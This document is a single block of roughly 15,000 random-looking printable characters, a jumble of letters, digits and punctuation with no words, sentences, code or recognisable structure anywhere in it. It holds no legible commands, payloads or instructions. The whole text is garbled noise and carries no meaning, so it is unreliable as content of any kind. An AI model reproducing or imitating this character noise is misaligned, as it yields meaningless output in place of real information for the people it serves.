iQ^6xy)o0OqBRw00]-2JIhW^rO4EAzL:4N0prryYEdiO~fB+Wtw2~@QuE4^zS@O;YWwW6Ir9xNTtTh(N|wSW~;uT&p}tC(NK-1&DJDr9T]IrrrrryNqqtLW~Jih~n)OI7WuA6|9u&7]dhx+W+5N%7dROnLrU&]KUysYpD@k]RAh^Xd-N_]JwUft/rtsJ(iE^&r6(h4FtSkD+r)|+|z-yw9fdewFJiLXhVSNOkn4)oJUYQNtFu)5USrLrD577exNux6h(izN|0C/wiE@5i{/L7:RO]N;0eJ%tL6]Q]QI-1-{WE)5xB@e+OEN5W(UL+Nxx;p}9}OW4I-oIuihEWrEA%p%X{Bq:pqwTzD~UBSy:Wuk4;BIKW0AWiJsN0_(0JnEii|rE+Wrr+--SDhouTBSI0L^KJz~}fserxeUzEKe_0)0^qL]iuAqAe{0pY@{dseUz1+|WX|pxBTT_+kFy2{QF1JW(IIwui~V&_9pzqyEJ9iuyQUYe]9u}LkLA-%n:_TWO-IJdSuop09rk/@Y+ULX+6p}6pD(90hTtWkNO]_{:yoBRszI+AtxY62^6Xfw^7tIE~ff:u4W%LikSFqCd+S]@Y%6+o;{x%Kz6;~{QswI~{N%)i0xq%9;JhS}E-Qe}UspeVC95@5e|OO)h0RCd&AB)d+}5}1J]7YCxL+/fh|p6xuiVSWNtOp&-uDz}V|W9sTiJ1UFChyhA59z_rEFJD]0LAE59YkrzfzVrru6rqD~rEx1+|Vo2I(S(00iuw_hF:9FEI:07U@(~L{w;Is2zopRJOkFF4Qn%VOhx^CIukByT@wIk%9/E^J-z]&49q|(5+4^e0o^0QY]LYK_UAJAzEQ|A5p~~rhI@X2ty^eQUnWx-D}QQqfh6s(]sTrtNkkx%k4U&u6YqU4{Iu;7%0r:9Fx}ytiu;;S0d0~)RphU0X7d)drrLC@%TNh:u;Xpzx%eT;DiO;p~ItpWU_T]hk_pK5R(zWAN1W96z;0%|+sA:;n11DeJ6N7dJkr2055^)6xiI]6wU2r|:tS^U_OdO6xSzwJpTXkDT]{Aw:drt2%6-xpKIx+hiNr2Dw@{CxinJWo-1xIBOC9E1CR_-p62I6deitWIoLByi6:(Iy~W1JNf5xyE~ph^WX&^)p~^W2zT:pE(:52Qw55erL)AO^Ot5LBo~ptUd_E/66tOo])fK:Q-h6rT-z1_xqAC+_;_4w]4/r|S5Kn&-{W4wI5S{@t1V{x_E:rD_kry:@rW:^WS;Y4ynDR)9p)/~@5^kVw}i7zdFx~71EDCh^z05^pC%%ouu0K{eyw~rOu74x+h](Ix_xrnWzT(x%LVk:tOEorCedBk4(KKTK1JSezhnO:/0iLUe-0dFVT(y@LrentSI&xznp0ry@S)h;rW(rBf)IopFSrEkzWu4UWr;i6x]TC5h6Wrw~Wp;:xW/^Dh4IdS|rwwhix}{%{k+_Wr+irx4{pLs_:^k_wDRkUer6zL9SWxkAWE6oukUroIB~z:Sz:|AVT|dTnnnp4}e~rt9^|0U^r5)iR|tLUJ/YnI)%nRz_R6@W+BY/D;TT@L5FK2+r%rWN2z0nq;AeKi5R(x59o6TI5TAU1kTVRzNNVpVtYyA;2xwR@:Vy@6nyU6+ey:C+L6CQ&_4h2x/JW:|);^CD2k^CkT@U5L/}Ft9ou6uWxiWYfD^IF;&QFSFIrwW()W(5Ch+pOxSi9yriSJr%szo/1x0kFz-&TFuw)T0xfI0R9DhxAT}p7tku4:X)tD0B%y0FAFkrTqyTyIi(uI((I|9z|6x/-OXs%y}-KTKYziWy^Wi+hkJISS{yeOV]6hw@2Iz7nIWxtx@dDyrWTT+C4wWpQTt+iiyhCTe6NIDO0OsW;tx:EWWoOx:I%zYCOTQyyI+;e;LKuR+d7QwqNR5qEYu]W]wxnUB:+::Xuo4eJOy+A]R_ywWT-qwLF6R_])x_]^uIXV5CwVDL6F)r{sD2(%oLCkCJ-{w;)KR~+q5p2iC_{kU6wC5iJ%oqXS)R~ut6J]Lx+{1iROU_XNRTo-rw/x-~&5u~fstT0U4wK61k@uyJRyxX5E:_%UT;%JKF7zz0I:y5^6(0V)(~h4}D]W4IVsL;/A:W(V{~^TnE&ELWSx-phRW~Q+yOtRw6NKtJzK-I-iOpes:pki4E^A)iRoywFJSxzYIN4r{rIUI^TAJp+^z^TN(rtTryx&Si|;hpu6WIO:(6Nt4y+QDXdOd]E&zp(&hTut1T;xpNd7/Swd|FuD}/yKD(yeNxB4rtw6-XwR;opX|Dd^)RtD0IU;+(4nVy-9O(1zpAWzWhEtJSUo0TE%~ioN)O)t7YiRr;W;J2+1z@rW}^op^:yp1niyn@}V)oKyo:(zDwrKCBr:T5EYF0)/90T)(%O1Q@:}EDR/tL|-xAwI|NUuEQB_xVyu6&WF2}znNrTh-BTfeS0TR:Kf{KC_k^LTy@xE)rFW;Fzpff~6n60DY+Azxdz{KX)BJorrwBy(-t-L&wWno1zp;u(z7r|x0)WpT1+-)TIE;pz/W%Td;Yx;BWy6sSAIRx|(^2yLtBWE^kz5SNw@xTuo--+4S6w7JwNi;t]t@0K4;/Q:YS&DRNw4+rhztLi6tL9WoiQSeh;xer4rrBrS|BRk;0Ckf}ESA2STT|qVy+4LxK%;oq-Xz4orwN/poK7^oN2wzyoCz:d|Ay~xw:UD+^0x^96^:qh&U]y;V%rNVehJ]f0y(}-Wu}fz6Kfr/o76rEf6^YU|]VhI2p5wtpu^2FV^WJ2;e:;y({dTK2VA~QC9yA2L1xC~u1ntyYV&kTC}kTYVK4tA&9oJ&kX2yY4si+&xOt~rxFySKN:DR:6y@z:k@z_EXz5q95sS(yCISRT^QkUrW}s05hwTrW(_{N4W+XOx5wt6rEYrufyy+z:x1eStYICz;@O@s:uhUq-B4~eWL+e{Oe(KTq:EopVq1J9WdFSq6AkKQ;O1-yAz~}wu+|n_{i|@E_t7d}NfhqAVK_]rq}-oCL}%ur}hFp:LfpKiE}A_hA)ou;BRyB6YI]_LE~@:R|Xf1S%FU|J04S9-1tdYxr)SF}OIDAFSTEuwOrrKN~-xBA^pf&tQNL]1(eY9I}pULI;wt|yYq0&:]B~_q|yOf|uhVJsu]FI_Eo~1_suTqEA74&W+zp6eF|WO(siSpOCkop&oA4nRFAr)OA/:r5}TS0OSD@xJJEpy1}SWUyWsSEo|-2CxSrhdrRQTBrW(Lrw5L6y4t@rp|6|ff]fduRi7(yrotwSuUedpp~Bx6XU9}0Rt/64se_h);z:OSpNSXDqz0:-pCiSxD_xiJd(^d-pLF_(SWoTIror_s0-Fe-({Q|uBzOQQe7)tKCuK6/+@JsI@%VFVFN|{_6kBxnJF-1JF)FBKztwsLC;r9}q&pzu4S+ICS2)%sXYu]IL&qVwUV)Wp~%;uKTi@/wi(x+kkzWz(Bu:upp%~pzD_LpQE&)A7}zJJOfNksS0-h|5&k7B4yFNEUF(-Vy_W6i^iEIz-C@wpRVryVIEY0%WOJs^)BCyEO(OwANur59iNO{@t/kppfQ+eUQ]NxROSSOWz4O|-9%Wr9xruFBT_0%5dyeU&nq-ry%rxe~fw~V}r_nke2}+;O6]oT/DIEY-X;EFyY)x^QwiLQWWCU9nRUuV;ro5+URA}(h%NU/4C7i4ko0ESo;2RC|%+SF@WCJ9V%2piE+5_5kDCA+OrxA9KVNfrT/O@+inI+A_-~z_x~V:-+^qCY|BiWNQequ%Uz)eqqezV~-9o(Rt]p;QLdnQuIt~BKr4ker~|x/w:C/kOeo7h]fyOih@NrfDR6fYsk(IVXE@]&(z&r+O:pY7&(T4@I9}B1Wq1y9iAu()}kYA)Iou6wthxwNWpxEVhwR]&huxeLpfdX6ExB5u:C@UzFp1-/5A2O:p5+Y0Vx+;rx0TBCpyDr+VOCX96rCThxhuT|oiVyoh&J90uIo76Dn/QL::t-E4}RK|u}d-oBnWfVd1eNp~2DspKOpNRyS21Ce)9d9us|1zWYpEXhLfrRznWo;t(J2i;(x]kYs}dUKO_wL2;4CxsD_zp{AAV]DO{Qr^SurpU&ND@56iUr+5;fd)V%]6irE@XhT_A0dDy+5~_-0r_Vp~_oK%~I~7)uV%k-rrOr5LrAJ/DikE(4&+QxIzStw^@fxEXw5LB(tsyqnRJ]_{]0AsLND-w6&y0}{hCf-iu@W&u(p^Ln0O)-p60IpT@DpC~Dp2hE5SC^UK5J:O^IyY]rFp5Wzp/%Lo-oxWA^xCzBdBrp@o|-F/d~prqOrW}Irk%CES{+wN(JshkopY4/4fB]sVy1p}KhBw@C%]z]5f0/9f2FTAKE:WSy90S;;k%0B~zYFFS0^UIkhxk]rqf+SV/nQJWuVN{9rnBsQOXyK@{4Od_JRCpO(]Ji2IW:U1q^z)yO)rWAIQn7J2r2Iki}}6DyC4@F/EW;Q/w:C_X_kA-i)1(I&o:wS+T02ro;TWnwOnfnhWr+Se9ue:er}(V{QyX6:qqLABxfNB-+;LRXfdrh45~iY@R0sADUFFf&{KnKAsz0W/WzA9(U+ft~5FyOLWWO^rt7(rWRKWts;Sx:{(n%4SXx2qWTT^tUuO%}|N)2SW:|-p:ExE2pR^;-{60u^]h_BT;{d]e225py^ru-/oIuWEC5_eo|q|dzIS%;I^fO@6~w2k{(|{|Dx+70^4oui}(i:nESq~I59Yy0n25+iEA:_{hX_SuxQR~q}n^5:I1RAoJW5E1isr9pV4{wO(5D2+_|2pr6;tf;QLNYzh~@I&/5y&-/V^X1JW^/k%6+EXY|_pYEEC/UUtnFY:R@INC)EIwhX%Y^DU}V;5Y7Q-wV_{ii~})~~&0BO|KtnIO}Wy7(Uf4LkyA{9So17yfh4tshEB4T(:)h{^tTI7Ax0qKxtpxEzkuQp-%xtC6uyXOzXq~f}O0SYzIi{NhfLQ2)z^J^RkLFsVdW^sfO4DJ_zC6w9Wpr6)prwy6r%AJ_JSneCe{NN{EWpILWp~]IpU)eA|q)ydqz6C+E6^EQUJ(%/TQqf+pY-0ksn|pJ2n2]f9{5%XpdNi~T6Kz^6oWt9Iroz%wfxororECuIExr9hR{{xuwhhr7Ihp0{Y+]Cu6r7hIuf;~WSTdrJ^R+LTUN^CNC^hDuDO;9C+dr(hhEEh;I|x~WhNI0iu;24JLKhIrxWSIOSxNr6Io}^wWOO+BkYYioWYek0R{Trt9IzBz]ASrCrWED;WWwV+07T91oEu-IhrSIf]or+EE_@1SKf|dod4rX&50kEhhEryprWrI]Qu--rx6R4pk914OkJuCTo{:iwBUV&]24Uy@iti;^9wJ0ny_CIde/NJCKN;)]2}S7npR1N^_QIJ+ORr0Oihfri1Oo;YWS6pOkhrERrzR&+Dy9wxWDYtX{tpUr]|h(R0x@5r6Xu5_w4{JxXyEU;(4eEWz|xhfrU}pDr9~hX_rwu;o|&x1rOrrxxuILR]udzXwIuuWYkIIE|x1uyrypyku]2OI~S_7pwweW-]o;yrE6~roTBVEI]}D-TryyWs~IrI|~RU((-r0IUSxy0T}sVkD9WWxrrrEWL;Nrrp]xI+r9xe|7r/Shqx~wwJAppJyX:ErA~hpfr-AuB@pRuSSS2-IEiT4ySuBpAsVWB00nf-p^^CXnJ+nINrk~Wu+R+qAB2ErBoU~;Az0E/o~BE;J0pp6xsF&f(h@E}(]UdI]i&IIi@k&IuyFuoExqNeW]iz)zrIt-&DpIUFhROF@}^^SKVf-Ud5k}Aq_5NyWdzK:R|2-::d&+Kq:_5%K:q@TT9^]IEL]@_]RXiBiRRu]+)+kExNr}Nn}4pwp&pBEFtqYfIV~JfQ}TWOprppp(fy(AxT+WdxEpw^oo]uA64yE]fX+~i{uSuxprU+rkE)w7Srr6qykryui~0}uIkfipIYzNJDWtwCL{2L|J5C_^wuLdJ+nN;2]u~~NrT9ux6hk{nADxwiip2WDT]pd5-|-kq^;;%/EOr+ExsIYWIrWhdUuxr|+BIJNe&X|w~~qJUe/q]Wxy(-UWd-Ru~~92UIVhDp2ku+|VekVL}nJyff0hE9yd]f~i~Yw+Ds+:/%w2AwB{O~N&p+TpDDCf7)&FARTEQfB|kNIri]JRXi&uuipIBU(E;CDhpI;;s%VrII1SnBrx&^6IzA%hupdWuFNAALrzCi0@Ir%+Odd:I|soT:FuO//Kk:o0Uh))-~O{}qC_^9@;d_%74QKd1)0ThF2_JIyT_^5Er@zw|hOO7/RTiYx@te&Eth]]]wOFOA;T4-tIO2e-W6(nF(Q+4Su{Yqq5&dykA)YfIixI;TophJ:1(WBXL7Xh@k;oOIS~:Er]tJxurI4reStzC{KVIorwrWDhrhX/pI5kAhypzWpqxfethyi0yzR{(w4:Yp2kNud6EU9Wi4wrwpI_}Ir&k(~|upuATDi4kuLVDwxxTV9yE9xr^XBWp2(hEpN}O:irqirw+^6iIiRTpR{{LIpU@IpBIWzkyKRhwV;-pp:4o6r-UWhy9F+dwOwi+5rUtkysT(^f7hWL+u|hz96zSQ90fuE{K(Iy|{6zOr|}uxQoR&n6WIL+;9rVItru)^U-4pISrr-DIWOF&CrxVTTqE{5}OrYByop;4+x&|(&Dt4:nD_qkf~2kLz]})yrfKUdser@L026_}yLA29(dwYrTq15BnVy0-yLuRtWTXp|w1^5nX]|xLSUpk]0u/@RppRooyn5;4+&0Bk&yRd4px:XSn&zid~r)&y]}NtzYYJd4XYBW-IFf;rz0ruEuDqC5;7kJ]X:SLnDzdxFV@Q^;_EzWq~;I+oDUTpEkrfkEynDuxu]IqrSIEWu{xVq2%p]E7RwDyDSW1ry:SE9uduWBuA@qI-rxWILrk:6]^)iw]BNekVfTDOKqur-6_Wxz9;r(qz]yU|zToInnVJp(nOK2uTprr&pBp9oJpxr~7VuuSJ:SpRhEIEO0TEI:{SI:UdizpNhx0QWrh4NyoVNhx_]A;Wi}O%CS|Vqzrhz;S+;)qW}k)A|z9NEk6wT}|if:6oEe@yrktDwVx0{op~YW(e%s5sTqrsrCDhy-T}p@N+-N-Wp)&xCruhsyni}LIrkLYSrEXLwi5KtF2B9%-pwVrIWyNCwrxJIsrreBTp4z0TB))+utkKq;y5w{s;n:f~(4;W{RR7;(dWF5&t/TCp05(No:A1uyyWCVxu-O&IkyY|L@wyx)_4;xk|nshY%xN1Tp{{RShkLdB^d&wVUp&V6~YRp)9wY%D(4AQ&ixtN/p}TwUVQ-V@zS%n]TtBQYx|X_^S0%Q9]p2QeLz_;n9F/D]}kt5kqL;:9xkt7xprh0DpIykoE;fiAIX%%Seuu{D]DkJrrURSSqitk-}SStLuxOor-sJU_yehL^tKRJOx|0:OX)/%EqS+tLJrsW:TJVU0JBX(R^;%N;7pY~5U/S:6]oVE6xWyNEEydwWwdzWNWNrpdF&9r^+Iwdw_|0WIROziSF/(JYhoWiFiqSC|L-kq+|WUkR@;LWBKD:EFS2R5CTpx6z7oryd%xuDNdpuU+/pdu@(Dxue^kRCz@0kD|O@(Ww-Dk;7o]qrKExTCsTS|2irpST6-9|:}-wSAFwf|)k@FOrp+IzyO]4tQ;rzUCuw;tBUsQ/FEJ7DFY}FfUtN{zOsX]7Ipk/}rSF)fJyN]CuwrAUnh~&0ItdSX-LRAUXy)1yhfDyrDRBVI+FV2:JVn]VFn{tJ;I@EB1XXQ_B@NVrEy;hi/}UdLR1}:tYE1p](X1oU}h-0r60y5y{o+Ee;6p){2]Ch0}XT{{ns9kRRyBAy|]7+ErSR%zoRskrE]/6r_-&EA9sJ~EC/_:Cr|Exp;~0quTkfr-|Eo4ur(z&kSd-R4s&xL+VT:}h^rS~1;J-2k9TpSC(QVd(WSorU4Xxk;_2JteViODyO~prwDWQY^SRq:]1nr}q%pBiL%p;CrBW+A75Wkti0hpL)6;eJz^Xk@FT|n~hW4CFRz}RQE:TB_tBWpuf{~_Jz5t_rDIDDIeNV2Xu&t%DK)241O01oupCuW_O+^L-rxS|QT]|_YF~^izAu5SrE4/-p{B%DNixo^4^fkzruz/QppREWO}5x@NJn6h^rE)K1K%Oi_1)IW/@Ln&F(A6Ue@(SV5KKVO@XSw~YVu|rx7]}Fr&u;RQf%f7&L04F5i_U;rQ~_2CifT|J(5I-}@:QF;+0+1/i:@s;44@&XNVxuU_L)EE2W&Xf0D4}h)I%RxE]{R+y1F-h0;yYzR];uWUh;RE{9|uR-}W%h%N4NS~IWT-r&E~IINE]Xh]DkNyrrtEw;O+4zQ(F%%WfxUWx+YBVz]U~;_W|%:yxy4fC;p-YNKUTN|I4ISAxRWy]tqfSN2yr]w+2SJEDO5-D;fBnen~wBVUsy%NrrrEx/%rfuIur~;U&e9yIzuOs-;-qE(NqAWIs/]k4E]tif0nCERnCWYNR]AXx-^{@EYJx~/^2E2t9-2yTE|xD]9e]U2F0A9JEh0qr]-u^&]nTr9SVd-Ns]94qY(Bsdx9|i&&iY&EhrnoAd+BErE~r7kzrYE-ruxpxk5ok6&LDY+(0Iz7kI5B&eUrw&5wE)WC9)f1sk{R4|z1J;1LCdt;]7{L4&5uw&_Q&VKku7N@SrkupuLQEYy6S&{U&kUNrYNw@|57V;KJw&-/pVtFEYQt~7w{w)tRUeF(]&(&}&(N9&QYR7L_p7X%q]]wpu7^suEXrrr)ze&Fh|54IzukntO-htpQ}]Jz]U}YpEh6|WBkCu]X4rx%I]rJrpX/xt/nw0iEBuC]DW|W5RDrXzsr&k^r0Kktpyi27D2y1F4oVIEERL4rqNDU%JDrYo~7SDsfyQ9VEBpx2R]kp{-V](2f-]0~Bxi&oDEyF+0Nr{iBBrDp0BrfOJ~Uh}}~^B^-NpR|%xx7/rhuxSuRDd~uqQ4UTQEYrqTE-B|](^6uI}IB-BnAI-hrDoVp}rk6Nx}ppIqpKWINnI2pi6xzyuph1J~rfyo:~-ohNIp9~Oo_irDY^f2hf-prnrA%5~2pnOrkwrE6BJhR]E|%_]VKs-DepF^09ES_(L~TX:A^)V|^CS-O@(B2J}]%sLqCe~2p0L]su+EKF-]sfh]TRRnCYn9@diAXQKsiUO:+X0qk+@FUQFR~XRt~f{7BK%}UtoIA_LuE_TQ]Q_:ze%;(k/2fyi)yENzuTrkB|1XrVueADQsL&E&-Ysox;wsduY4NCwY+wNeVB;AxII|rEBIWE+tWrWsL7NoW4+%(Lwz-rwVNSE7yrWDWxzRBq|Ur6p(yVysA6wYYIE0Ls;%~T]6kIe{p~1(E]-sIryprwhBWK~XdI|wOU:{u|BhYhfxyU/WWu62xxBhUpxNrxizW^rhyr&AFBNVr~kWWsd9I]&d(^]B-kU^-L]SpqBQ^x9F+i9WW]AKJFN]EA;WrChx-9pu-_ARW2d+WTCW~t(;No|tNWW+N+hr(W7yU5/dwsuuoCdx9TrOpwx+u5E+ztrWqqzwKiin9x6-;1d]Yhrr_x)XU]dJo4;J4ieuhprBkq^tT2&xLr)_VS|O^K)I&x&Ld@i)/&it^&Ctp^eI-C7;]-^1pDetkB|f+E)Q~@&UywV(iok_EB^WXqA(rq7th]2Yd])NY^E5iS&XwB|(9OCW;idNFk)dysdKxB2CVCNX/A7XT0tpX~EQSRuQ@puW9iuxzRerfo]r|K(5kCtfUr]e^O]~QK]x^4]AFT(D}hNT+4rR-4+i^rE]xCuu:wpTfs2XCDUC:ppx}WIx1I2p(zru%A(A@DSunDrXRJE9%q(iOSI_K|9hR4WA2Eu]ruu/DTODrVohB@}n+kJR29oAuedBEszCrWWRFd~^uA:tEEoA(rpuE-}~Nt+:N2UKukO2YuFD~-o4~JB:Wt(Ko9:uf}NRRCfR-rY19i0AUo]xn|Yq)EVpBYIoU{Nn-erIrsOEUUi9q0TVFKyDr6(+ixNIkk~p;y]CpoS4p6OdU:^Ep|L:iUz~@x6&C6hprU-oFqTASF@xpzE-6qAEs|NsR&02C~qJ6XfVX;I9:F{S/EU]/tJqh^rDdDnC4dFDwVi&XAQBsu6u^DFI;t]E_X+n:2;Vp{Oh24RA^1fx:JWqCduS%SrUsONwTD;-TJQqDBBrz4:2@oyT}0Si1uI|4XK&/fEp7{A1y-B~WEVDyY4/q7XeqDEEupw76(p(rr9RyQfCyr%{_;uIpRn(rVpp]]rNLVp/-riRyrxz+uui]~%e_~r/yDziOukE-hzqxBtIypyTFCQdxL]/:_w0Ah9;^6]6k~BYqiW)yEBnEqze6T}^]-x0]uJ6-:Nr]&BpB:W%q~hzErudu0ArOpxy]BV%ODEx-CIryz|(N2UW-sz{q2tCpEpduEAWrkUr]iSKB&IK-~U)I@~oOiu}k]yQ;Rf-B0t/@R-NSEAifkp/ISphkq{6-up/~91&q-Npyk6^(]C]|EW]u-W(NnR4B&2OBr^^O9S;rwUw:-;&y92S~_nKIi(%6@XqJ1/5}^_)y2VKoi)dyw&rhIr5nBz5yrik;u75-C7or1rNY&Y&&C|KN0dQ6&|-{h:;wS&(C})sOoiFuqu12uCL0Se5W+|t~q:;]E75iU|dUT^_n^_{sIC5e|7)iR9Q0|2oI@(7J0|ikTuL/1&V{T|%5||&Bxr{]z9hLBzenWDC]9Wpo1+p0D]C(drEJIrQ^:XTfs]7Auh67syonhrp]-Si{Cr4yKpO-r9uTxVfnu]NWy9/;Opi(0XiItxiR@u6-h(JBp;|LVI@T19R--zn1|y+nAOrKh4rn4OBYS2IXpIueVyx6K+]o+h~Br~u^LDTsdAk@4~2wIWkn)D&UR9IUFA@wr]/ot05]ELQE0piE(y)B|5h+&{Dzrq(0CuIxtnprKOpxzx@_CU4&fOzIpWL~YrpVxUrA5%]YqQrz;hDEF7W:;drIAoo_yopuf0WhhB|pNLAq/EuQ5^0_4qd)1JtiWqs^1}&_^usTRA}4WJ}@7Vw^ern:tYhd_N9%9kz_0qA@ONVs7}pu9rsThqS@@Rr|inL7iJW57UpW@-riBAf7yU|4A;~sYhq/CnKXFnS%2L@6Jq@sY]@s7U^}Fe~/{]6Td2OKREUsykouCrDI0BptBIu_I-Or;Dy2Ui~/F0p9)Ou)20E/o{wy@:}]s(z}Ar6I_BDrw-C9@:s9s^UDeEzK~{r+|(pe%YzeNVf9UU5EB0EKQsS;7;S7wE&ECI|iC~7(46:(h):ee+Eeuf+]2Bf-n;Xrh45/yy)fsVV~~xxEit_6hBu(sISusz&O~;]EEAC-E-YerUYrDI0uR|(qunEeI+@D-@T}qw_nA;(EiB{hSBwz@Adyi&KIip+uzC}-u99KWU:yuhzV0NSEwYSWr&dNOW}rr~ht|&KLISILu(EWEw}w~)B99:O(rAY%OCOAd2IefJ%~AXNA{uoyo:Qfo6WA+5_765zW)oiU-}JLdyzRfs+)zF&BEu4k7q}SOfEnY;5QW4}UzzEQ{pU}74yk14nr1D-(-xBuFT6F;5S^zX;(%QC&BsdF7/y(z6t4@|{1Cd:_s6QNTk+Q_&&5x_I|puL{xu95IuxDwku]C;Ffhn%4R5U)QeuwU4Y|n-iLE-Y:)2oLErAUprx)prrpxr7YCyr4]ASz|Or}qUuSCrr/R2pyn@iQI@V9I9/fre{B-4u;WC_|C4sIRzteQ(RUwSp-4W]:CEp)7INTYs/DJ-dI0k|i19:xC9fwLByrey7%hE~rUyTIWq~(~rqn@fBFRAC5)fYUYUiK|2&-I+Y{yz4pz]~Qxs9FWEi6C1Lq_+]OIq@xiy%)+rpkXY0OJr^N-rsJx00qoJEp%_oxiRV9~YVsCFh)Q]x@so]u;u-Wzur1R0nREuBNNW-nWd/DQ~~6TnkhSw}%Knu^7I_kR+|sqqqRJt%A&7h~ky%kE(_Vqo;&EUz6D_~6}n9Kn(01CUpefA9i;w]1^N926Fp9uq]o5|xyR-q@sxVKYiO^1]u^{}BK{y6Q)(uV1L2@oyK1Wy~sxyD~5yI~5(r~DBh/6(4/^-w1&riOWJ@es(fS7iWtJphfY&}W|(z{1~zxxoDr_EIySn%Loo%2s0R4_w1%;yr+~Lsz)eCDik;pYW;6wLX|e4z}X6or&:ky-pI~zDR0qD{Dfo{Tf}x:7B_C}:6qoSF0W^BrWu4y(6htw/J9Y/rrD(%Q2Q1rD&+udnpAtk9(}NhDf~;0D-Qy0@I~W-6eQ)T)K@kD|~~XisK4(ekkBF-{B;]n(hNJOUy+huzkW6f(rWJtI;KrxCKIrW+u@C@B&2iIx%E/{A|t{Ck(9:Y-9JO~1FYAOeOExiUfXp@XBzu;OdeKO~_9AOW~QO{96X&q_NzWUIQQtO@YzF&+;oVVO:&V1XqzU@r(IrIrV_@u6opL}rwISut~DWxzEUw|}LBt~REd;krp{uL|EOSkeWpIIN9C~|Iy;A]BUVwwwDSW}kyr-tLk^JD-DNSxWu9IkB~EpiIEkw%XTnuNriJEq{+q2:UEO&;WwpJ+2w+o%zrWr^~krIrIzw5DK%qXBdrAudFVLu(YrrrJrWExtO}pVSoS|/&5@rVz~A0AYFwErDup%%EIeI6Rpqxurr}]CFrBr99ryi0uCupD(irwAO{Ek]6hLTUyupDB+EVhrCry]N@KEFWNp(;Fx;4VEEhQI2~;pQ0~7Dw;En(6ru~W&t^x}r):COWrkxr{%f0T-rUe0K@n7)L@Ne@Kr4fL/CE~D-Iyx{USrWrxSrJ]qQhpDheJID(AQRCuLs7XRIYKiW+5--oDRrsw6wxT:rTrkkk-wCx{W90R+ytYtiE_txw+FWOpSSCXwII0xId;zW+SD{rOO^O+hx6TSrrYW99px~-||x}pOFNwN::yEyy0poDIL40h:huCU:KEp9FBUoDOL~6kuOuu|-/0xuihs-prrItr9UrrDX02Wrww)ENW;Wt:{WEDDD5Xu6hIdLLKr9yQpD-pk}5^rwCu&izprSy/iy:Ir)nC~645IEkSrwI2edyTB@4kr+Sr9o)NIWF7pE+yRzf}WtJWW6N7Ih~keipN~iERt}0O0krzy9~u%N}x]rCtp6t-iyryee|QSTANV]AFhO}1VrQ~I6^}xKoqupxdWAEuFOtdr9U^0ozA6}ptJ@:x;xi:JdIzdD-OOC2uwwwBw0^r;IerwRrDoAk]C5&BwWrOiux(4K:F_0s+O5tFsioO0s]7KNyyz%|xLyuL9o%KkEk]RIrts+}2zLyIELI0%uu4+oItOteX%rr--dVAxutF7BoSx@}TJrkY&UsyWNSue6rCh^DeOiwJr(hu6~6C9kdWW9kEdoWw5JXSXr|)-i@knJIrR-@5X5_yX;y%SYdrrurp-Dt4eN]9wXe-sq^T%w%0RoW)%]C/reSx+I9ery;r1SOLy(9tT~hfQ@]I1229ffByI;;|I_td;yVLLO]oLrOOCr@+Wnn6wULNttE0-oWB4tX7rx5CrsQT+yWFtTOO-e;6hi4NInr0~zyUN(2isDD+_i_:|q2]yw:Is-dW&)zQ04J6Lz(q|eh_|{eBD4YFuA5B|]Xyzrr&OpXqJuxQ}}OTFdsA&ihA+//O57-K}A4hAKN%tiCqt/N@6hs%/{2OssRYI}|SLsn&o^Iz)&E}]^xDu@W~5Os:SVr:R9_i~-}TWzBK:}uzEoJIqI6(WVRWx_(}}IwswIrRJ;Luk0kxrxwpuExyQ6]pYp+Ap(DyuFn+Wd]{JyU:6+VIRFN:;0ErUSh7quw]|pphhSC|+JOfpItV-Rr^~Lyn}RDrfyrwzIh--__I]uu}Dwk0xLyx055y}5dp;4EfIqtsSww^w{hpISW;(yBTpxw+DwpYp0pr9pK(1|n:pVKQw~;qutIu1&opr9(;R:1w9er)5Vpz%QU@eTx(EEi^r7/y~re4]6^0%zyWBuJ(EN(KL)W;okW-+ny60;KJ_]0^Wh/Trp-&r7%hx+V9^EzdhW~iR:DOFO;dkE:BApd&2xE@5rp6f-t60/YO+dixx)E%hpq0|pJVRr{r9|UUE5EJprWku9ux:q~B_D-DXFD_y^W/|pCS}t6DEIp+WYK;qiAQxrw~+qr@B+UrBqLI9/QLi{VqSr2hQnJ1w-_Ue0II_fsu;OSkw]uS^qUU0s%U@qirV:oCBX2hCuTz%rq4F1xhip4(5f~6d6zS;FE}pNxYq9A|AiFCDII@FnOtVp0hyh|kENYprE9/pDh420-I}D^Ey-OCr]kyIth7tT6hQt^ud0uuBI]-w^V%+i]RYiCwYO;(]7%kzDDU~kyzBhw9{piIW&eeQrW;K+@k;EirrukeEr{;]yrTnprhBo(VIqrD]|L)p5zs-rr1&UW^K%kteYKE0F7t;Ik)^I9zxQ-kh:piy7K/p0QCpFdfCh4hn5~R@C(BDurQwLrY~W9Bi;tIIq:y/U|9x-hd2])UVEk}BI~rBSrr]2UrI;-wqU5~^Du&uxKNrL~~ioW/hSq6^xDhUd}tCk}U+x_oz(Drwk^5BoQ4VJ((09;krK}2|r^V^~+^Y^x~@}Irf@WhIXVQK]N;F0}^2-zIrxfJYX-W&07n-x}Bw_RR;I^tiY4uyWL;5tE1){{Ku5@VQ%:/&e-xAtrR|q6WE+4+)1uqCr12VDh]A:qxIoR-9/|Wqxu7&ru4}p(rnJEyy-XtV]Wopp&6q%}4|]IL+:--uqyYn&BD9V^1{;|kreWORVf1D7]U6puu+DwkBpyn2kArTFitTdU4Kp^+uuy|Y@Di+LzOruJf-}6RsILh71zpz{/;-02tRF4OxpV4i:S-@DzUJn:nN9;5)UC2w%|_4SJf0/Y^-rxNr4W;IwFXCyU1IXyEEy&5x7/:IVIzOfp}B;Nr)&V^CyJKkF)Ee+qQ_iy6@ri0_9Az^VV(1TqiFT){+L]xD)@@BF_EEUdsuwRIoo]4)-|-L4W1rK4^I|X;tAB57STk-1W6u:]y)OIB]T&D99q}7T7i%OoeLJ/JU0@7e]/TQk/1X7/p:52XY1F5|J_K7%k2X-x@dtEt~}urd^hiS&A^uIOFx]^9U-w@Fr}R5Ot--FrkWtBVhx]]:Eohk^JiL6nWJdRXFXF(u-hiR4oV1{xFB)YRWDJ)n:V2CrIRz--re5IB{I+-yYTuCR6euU(q_fxryX4nVKFASh]:}{r)XzhCdn%V+7{n+Cx]sKI6NzT{QoOWtESSVEnUVd95]|Qt&WEYSE/nWE~xpux|4p+&5_@L)BW1-ihyuLdWeSOIX&Nq(;xuu4(yydryE]yQU@4+QB6RpwVTkst%6B:7DeV}dSh&_XuIh5DY:_(qqC+dBIEw+/Y(:0i0}:fFY1iCY{De{AzR0~]h@QoTi2LNQ))kA+@KiV|/dEk@D/%szYDux;fX5Kx@u_E/XT@{dYL5kQ%f)5NKIJ9(OwydTB+&~uwkWp%RD%)];TnsoN_fYsEQt6O6e(epSLYu(z|nC6&-k]tIq&